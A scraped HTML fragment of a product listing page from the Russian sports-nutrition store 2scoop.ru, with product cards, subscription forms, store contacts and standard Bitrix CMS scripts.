 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 10 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="62019"><div class="product-item-container"
 id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/aminokisloty/scitec-l-glutamine-600g/" title="Scitec L-Glutamine 600g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/b07/b0714a875743a3ae6c15e7ccf001dc93.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/6e3/6e3aa08b271e1dc13fabbd234147698a.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/aminokisloty/scitec-l-glutamine-600g/" title="Глютамин Scitec L-Glutamine 600g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_price"> 3 490 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_price_old" style="display: none;"> 3 490 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_62019"> 69.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/aminokisloty/scitec-l-glutamine-600g/" title="Глютамин Scitec L-Glutamine 600g"> Глютамин Scitec L-Glutamine 600g </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style=""> Нет в наличии</div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_subscribe"
 class="btn btn-primary btn-md"
 data-item="62019"
 style=""> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_not_avail"
 href="javascript:void(0)" rel="nofollow"> Нет в наличии </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="73176"><div class="product-item-container"
 id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/zhirnye-kisloty/2sn-omega-3-6-9-60-caps/" title="2SN Omega 3-6-9 60 caps"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/406/4062f74affcb5adfb3a72b03de93c263.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/eb8/eb89a977c82213a28d3b4292029131c5.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/zhirnye-kisloty/2sn-omega-3-6-9-60-caps/" title="Омега-3 2SN Omega 3-6-9 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_price"> 1 090 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_price_old" style="display: none;"> 1 090 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_73176"> 21.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/zhirnye-kisloty/2sn-omega-3-6-9-60-caps/" title="Омега-3 2SN Omega 3-6-9 60 caps"> Омега-3 2SN Omega 3-6-9 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 27 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div>  </div>  </div></section> </div><d? if (!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED !==true) die(); IncludeTemplateLangFile(__FILE__); ?><div class="container"> <div class="bottom-subscribe-box"> <div class="bottom-subscribe-text"> Подпишись на рассылку и моментально получи скидку 10% на заказ </div> <span class="privacy-link">Продолжая, вы даете <a href="/privacy/" target="_blank">согласие на обработку</a> персональных данных.</span> <div id="comp_e297695a7e6fb9e9a5ca06655600264f"><div class="bx-subscribe" id="sender-subscribe"> <form id="bx_subscribe_subform_sljzMT" class="d-flex flex-wrap flex-sm-nowrap align-items-center bottom-subscribe-form" role="form" method="post" action="/catalog/proteiny/scitec-100-whey-isolate-2000g/?SECTION_CODE=proteiny&amp;ELEMENT_CODE=scitec-100-whey-isolate-2000g"><input type="hidden" name="bxajaxid" id="bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi" value="e297695a7e6fb9e9a5ca06655600264f" /><input type="hidden" name="AJAX_CALL" value="Y" /> <input type="hidden" name="sessid" id="sessid" value="f2192376e91eed25a651384bfc63a4d3" /> <input type="hidden" name="sender_subscription" value="add"> <div class="d-flex flex-column"><div class="bx-input-group"> <input class="bx-form-control" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" placeholder="Введите ваш e-mail"> </div><div class="bx-input-group" style="display: none;"> <input class="bx-form-control" type="text" name="SENDER_SUBSCRIBE_NAME" value="" title="Введите ваше имя" placeholder="Введите ваше имя"> </div><div class="bx-input-group" style="display: none;"> <input class="bx-form-control" type="text" name="SENDER_SUBSCRIBE_PHONE" value="" title="Введите ваш телефон" placeholder="Введите ваш телефон"> </div><div style="display: none;"> <div class="bx-subscribe-desc">Выберите рассылку</div> <div class="bx_subscribe_checkbox_container"> <input type="checkbox" name="SENDER_SUBSCRIBE_RUB_ID[]" id="SENDER_SUBSCRIBE_RUB_ID_2" value="2" checked> <label for="SENDER_SUBSCRIBE_RUB_ID_2">Скидки и новости сайта 2scoop.ru</label> </div> </div></div> <div class="bx_subscribe_submit_container"> <button class="sender-btn btn-subscribe" id="bx_subscribe_btn_sljzMT"><span>Подписаться</span></button> </div> </form></div></div> </div> </div> </main> <div id="discount-fixed" class="discount-fixed modal fade" tabindex="-1" role="dialog"
 aria-labelledby="discount-fixedModalLabel" aria-hidden="true"> <div class="modal-dialog" role="document"> <div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="modal-body"> <p class="modal-window__header"> Скидка 10%
 </p> <p class="mb-4"> За подписку на наши новости </p> <div id="comp_243e476217936609a54a1232dfb94c15"><div class="bx-subscribe" id="sender-subscribe-modal"> <form id="bx_subscribe_subform_i0tFNu" role="form" method="post" action="/catalog/proteiny/scitec-100-whey-isolate-2000g/?SECTION_CODE=proteiny&amp;ELEMENT_CODE=scitec-100-whey-isolate-2000g"><input type="hidden" name="bxajaxid" id="bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp" value="243e476217936609a54a1232dfb94c15" /><input type="hidden" name="AJAX_CALL" value="Y" /> <input type="hidden" name="sessid" id="sessid_2" value="f2192376e91eed25a651384bfc63a4d3" /> <input type="hidden" name="sender_subscription" value="add"> <div class="bx-input-group form-group"> <label class="required">Ваш email</label> <input class="form-control" type="email" name="SENDER_SUBSCRIBE_EMAIL" value=""
 title="Введите ваш e-mail"
 placeholder="Введите ваш e-mail"> </div> <div style="display: none;"> <div class="bx-subscribe-desc"> Выберите рассылку </div> <div class="bx_subscribe_checkbox_container"> <input type="checkbox" name="SENDER_SUBSCRIBE_RUB_ID[]"
 id="SENDER_SUBSCRIBE_RUB_ID_2" value="2"
 checked> <label for="SENDER_SUBSCRIBE_RUB_ID_2"> Скидки и новости сайта 2scoop.ru </label> </div> </div><input name="no-captcha" type="hidden" value="Y"> <div class="bx_subscribe_submit_container"> <button class="sender-btn btn-primary btn" id="bx_subscribe_btn_i0tFNu"><span> Подписаться </span></button> </div> </form> </div></div> </div> </div> </div> </div> <footer> <div class="container"> <div id="discount"></div> <div class="row footer-row"> <div class="bottom-menu-group"> <div class="footer-columns"> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> 2scoop </h3> </div><ul class="footer-menu"> <li class="d-block "> <a href="/about/">О компании</a> </li> <li class="d-block "> <a href="/about/delivery/">Доставка и оплата</a> </li> <li class="d-block "> <a href="/articles/">Статьи</a> </li> <li class="d-block "> <a href="/about/contacts/">Магазины</a> </li> <li class="d-block "> <a href="/arenda/">Аренда помещений</a> </li> <li class="d-block "> <a href="/vacancy/">Вакансии</a> </li> <li class="d-block "> <a href="/privacy/">Политика конфиденциальности</a> </li> <li class="d-block mobile-hidden"> <a href="#wholesalers_modal">Купить оптом</a> </li> </ul> </div> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Категории </h3> </div> <div class="footer-list"> <div class="item mb-2" id="bx_1847241719_422"> <a class="title d-inline-block" href="/catalog/sportivnoe_pitanie/">Спортивное питание</a> </div> <div class="item mb-2" id="bx_1847241719_31"> <a class="title d-inline-block" href="/catalog/vitaminy-i-mineraly/">Витамины и минералы</a> </div> <div class="item mb-2" id="bx_1847241719_423"> <a class="title d-inline-block" href="/catalog/dobavki_dlya_zdorovya_i_krasoty/">Добавки для здоровья и красоты</a> </div> <div class="item mb-2" id="bx_1847241719_29"> <a class="title d-inline-block" href="/catalog/dieticheskoe-pitanie/">Диетическое питание</a> </div> <div class="item mb-2" id="bx_1847241719_44"> <a class="title d-inline-block" href="/catalog/aksessuary/">Аксессуары</a> </div> </div> </div> <div class="footer-column"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Разделы </h3> </div><ul class="footer-menu"> <li class="d-block "> <a href="/brands/">Бренды</a> </li> <li class="d-block "> <a href="/points/">Ваша цель</a> </li> <li class="d-block "> <a href="/about/discounts/">Скидки</a> </li> <li class="d-block "> <a href="/discount-cards/">Скидочная программа</a> </li> </ul> </div> </div> <div class="footer-info"> <div class="footer-copyright">© 2016
 -2026,
 <span itemscope itemtype="http://schema.org/Organization"> Интернет-магазин спортивного питания
 «<span itemprop="name">2scoop</span>»<br>,
 <link itemprop="url" href="https://2scoop.ru/"> <span itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"> <span style="display: none;" itemprop="postalCode">214018</span> <span style="display: none;" itemprop="addressCountry">РФ</span> <span style="display: none;" itemprop="addressRegion">Смоленская область</span> <span itemprop="addressLocality">Смоленск</span>,
 <span itemprop="streetAddress">ул. Памфилова, 5</span> </span>,
 <span><a itemprop="telephone" href="tel:+79107224567">+7(910)722-45-67</a></span>,
 <span>e-mail: <a itemprop="email" href="mailto:info@2scoop.ru">info@2scoop.ru</a></span></span> </div> <div class="snet-buttons d-flex"> <a href="https://vk.com/2scoop_russia" class="snet-button snet-button--vk mr-2"
 target="_blank"></a> <a href="tg://resolve?domain=twoscoop" class="snet-button snet-button--tg mr-2"
 target="_blank"></a> </div> </div> </div> <div class="bottom-contacts"> <div class="h-block-normal blue"> <h3 class="h-block-normal__title"> Контакты </h3> </div> <div class="stores-list-footer"> <div class="shops-list__shop-container"><div class="shops-list__shop"> <div class="shops-list__shop-info"> <a class="shops-list__shop-name" href="/about/contacts/36/">Склад спортивного питания «2scoop» ,
 Склад «2scoop» </a> <div class="shops-list__shop-address"> Склад спортивного питания 2scoop </div> <div class="shops-list__shop-phone">Телефон: +7 (910) 722-4567</div><div class="shops-list__shop-worktime">Режим работы: пн-пт 9:00 - 18:00 </div> </div> </div><div class="shops-list__shop"> <div class="shops-list__shop-info"> <a class="shops-list__shop-name" href="/about/contacts/4/">Смоленск,
 ТРЦ «Галактика»</a> <div class="shops-list__shop-address"> ул. Ново-московская, д. 2/8 (Первый этаж, с правой стороны от центрального входа, рядом Спортмастер) </div> <div class="shops-list__shop-phone">Телефон: +7 (910) 715-7567</div><div class="shops-list__shop-worktime">Режим работы: ежедневно с 10:00 до 21:00 </div> </div> </div></div> <a href="/about/contacts/">Смотреть всё (4)</a></div> </div> </div> </div> <div class="bottom-fixed-container"> <div class="bottom-fixed-container-block bottom-fixed-container-block-left"> <div class="stocks-widget-container"> <div class="stocks-button">Акции</div></div> <div class="discount-fixed-link"> <a href="#" id="discount-button-d" class="discount-fixed-link-desktop">Получить скидку 10%</a> <a href="#" id="discount-button-m" class="discount-fixed-link-mobile">Скидка 10%</a> </div> </div> <div class="bottom-fixed-container-block bottom-fixed-container-block-right"> <div class="jivo-widget-container"> <div id="jivocb" class="jivocb-container" ontouchstart="this.classList.toggle('hover');"> <div class="jivocb-wrap"> <div class="jivocb-back"> <div class="jivocb-call jivocb-button" onclick="jivo_api.open({start : 'call'});"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
 xmlns="http://www.w3.org/2000/svg"> <path
 d="M18.9044 15.2138C18.5013 14.8056 17.9637 14.5896 17.3773 14.5896C16.7787 14.5896 16.1923 14.8176 15.7526 15.2498C15.3372 15.646 15.0196 16.1381 14.8363 16.6784C14.1155 16.6063 11.7567 15.1092 10.3029 13.6446C8.89803 12.2161 7.40653 9.84261 7.32102 9.11033C7.88298 8.95427 8.39607 8.65415 8.81143 8.258C9.25122 7.83784 9.50777 7.29764 9.5322 6.70941C9.55663 6.12119 9.34895 5.56898 8.94581 5.16082L7.3821 3.57622C7.01561 3.20408 6.52695 3 5.98942 3C5.43968 3 4.91437 3.21608 4.51123 3.60023L4.2669 3.84032C3.93705 4.14043 3.68051 4.50057 3.50948 4.89672C3.48504 4.95675 2.80092 6.45732 3.05747 7.58575C3.10633 7.75381 4.47667 12.0854 8.23834 15.6494C12 19.2133 16.0824 20.8679 16.2656 20.928C16.4611 20.976 16.681 21 16.9131 21C17.9027 21 18.9533 20.5798 18.9899 20.5678C19.4053 20.3998 19.7718 20.1597 20.1016 19.8596L20.346 19.6195C21.1645 18.8392 21.2255 17.5667 20.4681 16.7984L18.9044 15.2138Z"
 fill="white" /> </svg> </div> <div class="jivocb-chat jivocb-button jivocb-button-desktop" onclick="jivo_api.open();"> Напишите нам, мы онлайн</div> <div class="jivocb-chat jivocb-button jivocb-button-mobile" onclick="jivo_api.open();"> Напишите нам</div> </div> </div> </div> </div> </footer> </div> <div class="stocks-block-modal-container"> <div class="stocks-block-modal-close"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path
 d="M19.6451 4.36708C19.1718 3.89382 18.4073 3.89382 17.934 4.36708L12 10.289L6.06598 4.35495C5.59272 3.88168 4.82821 3.88168 4.35495 4.35495C3.88168 4.82821 3.88168 5.59272 4.35495 6.06598L10.289 12L4.35495 17.934C3.88168 18.4073 3.88168 19.1718 4.35495 19.6451C4.82821 20.1183 5.59272 20.1183 6.06598 19.6451L12 13.711L17.934 19.6451C18.4073 20.1183 19.1718 20.1183 19.6451 19.6451C20.1183 19.1718 20.1183 18.4073 19.6451 17.934L13.711 12L19.6451 6.06598C20.1062 5.60485 20.1062 4.82821 19.6451 4.36708Z"
 fill="white" fill-opacity="0.48" /> </svg> </div> <div class="stocks-heading"> <div class="stocks-heading-desktop">Акции</div> </div> <div class="stocks-block-modal"> <div class="stocks-widget-list"><div class="row"> <div class="list-item" id="bx_651765591_73717"> <a href="/stocks/bonusnaya-programma/"> <div class="bx-newslist-header"> <img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0ee/380_260_240cd750bba9870f18aada2478b24840a/0ee6a3a6ee634da2cff71596688d1049.webp" loading="lazy" 
 alt="Бонусная программа"
 title="Бонусная программа" /><p class="bx-newslist-title"> Бонусная программа </p> </div><div class="bx-newslist-content"> Кешбек на всё 2&#37; </div></a> </div> <div class="list-item" id="bx_651765591_143871"> <a href="/stocks/pokupay-bolshe-plati-menshe-/"> <div class="bx-newslist-header"> <img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c22/380_260_240cd750bba9870f18aada2478b24840a/qesjzfmf266i7vtxcsrgt9y7seev8eej.webp" loading="lazy" 
 alt="Покупай больше - плати меньше "
 title="Покупай больше - плати меньше " /><p class="bx-newslist-title"> Покупай больше - плати меньше </p> </div> <div class="timer"> <p class="timer-heading"> До конца акции: </p> <div class=""> <div id="timer" class="timer-time-container"
 data-time="1770152400"
 data-now="1769666636"> <div class="timer-block"> <div class="days item"> 5 </div> <div class="timer-caption days-word"> дней </div> </div> <div class="timer-block"> <div class="hours item"> 23 </div> <div class="timer-caption hours-word"> часов </div> </div> <div class="timer-block"> <div class="minutes item"> 59 </div> <div class="timer-caption"> минут </div> </div> <div class="timer-block"> <div class="seconds item"> 59 </div> <div class="timer-caption"> секунд </div> </div> </div> </div> </div></a> </div> </div> </div> </div></div>  <div id="cookie-popup" class="modal-window-container" style="background-color: #FFF;"> <div class="modal-window-title" style="color: #000;"> Сайт использует Cookies 
 </div> <div class="modal-window-text" style="color: #000;"> Чтобы вам было удобнее пользоваться нашим сайтом. </div> <div class="modal-window-button-container"> <div class="modal-window-button" data-action="accept" data-button>ОК</div> </div></div> <div style="display:none">Developed by <a href="https://unit.volkonskiy.com/">Unit</a></div> <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script><script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1756814953511455"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script><script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);</script><script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script><script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script><script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769666636,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f2192376e91eed25a651384bfc63a4d3"});</script><script src="/bitrix/cache/js/s1/2scoop/kernel_main/kernel_main_v1.js?1769630040274435"></script><script src="/bitrix/js/intervolga.conversionpro/watcher.js?169815083318709"></script><script src="/bitrix/js/intervolga.conversionpro/watcher.ecommerce.js?16981508334832"></script><script src="/bitrix/js/intervolga.retargeting/watcher.retargeting.js?165287155125032"></script><script src="/bitrix/js/intervolga.retargeting/watcher.js?165287155110954"></script><script src="https://www.google.com/recaptcha/api.js?render=6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q"></script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1764801223119952"></script><script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17353892128800"></script><script src="/bitrix/js/currency/core_currency.js?17353892121181"></script><script src="/bitrix/js/bart/style.min.js?1652871566103"></script><script src="/bitrix/js/logictim.balls/basket.js?16802726573130"></script><script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.element\/sticky\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/bitrix\/catalog.item\/bootstrap_v4\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/catalog.product.subscribe\/.default\/script.js","\/local\/templates\/2scoop\/js\/jquery-3.3.1.js","\/local\/templates\/2scoop\/js\/owlcarousel2\/owl.carousel.js","\/local\/templates\/2scoop\/js\/magnific-popup\/jquery.magnific-popup.js","\/local\/templates\/2scoop\/js\/jquery.maskedinput.min.js","\/local\/templates\/2scoop\/script.js","\/bitrix\/components\/vregions\/header.select\/script.js","\/local\/templates\/2scoop\/components\/vregions\/header.select\/template1\/script.js","\/bitrix\/components\/arturgolubev\/search.title\/script.js","\/local\/templates\/2scoop\/components\/arturgolubev\/search.title\/.default\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/mmenu.js","\/bitrix\/components\/bitrix\/catalog.compare.list\/templates\/.default\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/sale.basket.basket.line\/catalog\/script.js","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/stocks-list-1\/script.js","\/local\/components\/bugfix\/modal.cookies\/templates\/.default\/script.js"]);</script><script>BX.setCSSList(["\/local\/templates\/2scoop\/components\/bitrix\/catalog.element\/sticky\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/product-reviews\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/main.include\/owl-carousel\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/bitrix\/catalog.item\/bootstrap_v4\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.product.subscribe\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section\/carousel\/themes\/blue\/style.css","\/local\/templates\/2scoop\/css\/grid.css","\/local\/templates\/2scoop\/js\/owlcarousel2\/assets\/owl.carousel.css","\/local\/templates\/2scoop\/js\/owlcarousel2\/assets\/owl.theme.default.css","\/local\/templates\/2scoop\/js\/magnific-popup\/magnific-popup.css","\/local\/templates\/2scoop\/js\/fontawesome\/css\/fontawesome-all.css","\/local\/templates\/2scoop\/fonts\/roboto\/style.css","\/local\/templates\/2scoop\/css\/custom.css","\/local\/templates\/2scoop\/components\/vregions\/header.select\/template1\/style.css","\/local\/templates\/2scoop\/components\/arturgolubev\/search.title\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/catalog\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/mobile-top\/style.css","\/bitrix\/components\/bitrix\/catalog.compare.list\/templates\/.default\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sale.basket.basket.line\/catalog\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/breadcrumb\/breadcrumb\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sender.subscribe\/subscribe\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/sender.subscribe\/modal_subscribe\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/menu\/bottom\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.section.list\/footer-list\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/catalog.store.list\/stores-list-footer\/style.css","\/bitrix\/components\/bitrix\/system.pagenavigation\/templates\/visual\/style.css","\/local\/templates\/2scoop\/components\/bitrix\/news.list\/stocks-list-1\/style.css","\/local\/components\/bugfix\/modal.cookies\/templates\/.default\/style.css","\/local\/templates\/2scoop\/styles.css","\/local\/templates\/2scoop\/template_styles.css"]);</script><script> (function () {
 "use strict";

 var counter = function ()
 {
 var cookie = (function (name) {
 var parts = ("; " + document.cookie).split("; " + name + "=");
 if (parts.length == 2) {
 try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
 catch (e) {}
 }
 })("BITRIX_CONVERSION_CONTEXT_s1");

 if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
 return;

 var request = new XMLHttpRequest();
 request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
 request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
 request.send(
 "SITE_ID="+encodeURIComponent("s1")+
 "&sessid="+encodeURIComponent(BX.bitrix_sessid())+
 "&HTTP_REFERER="+encodeURIComponent(document.referrer)
 );
 };

 if (window.frameRequestStart === true)
 BX.addCustomEvent("onFrameDataReceived", counter);
 else
 BX.ready(counter);
 })();
 </script><script>ska('[base64]')</script><script src="/bitrix/cache/js/s1/2scoop/template_a9c335bacb02994af8ca66758789d217/template_a9c335bacb02994af8ca66758789d217_v1.js?1769628504488973"></script><script src="/bitrix/cache/js/s1/2scoop/page_07b1e393bd80ba73ce2633f04cb0cda2/page_07b1e393bd80ba73ce2633f04cb0cda2_v1.js?1769628505122991"></script><script> // !! keep function with this name
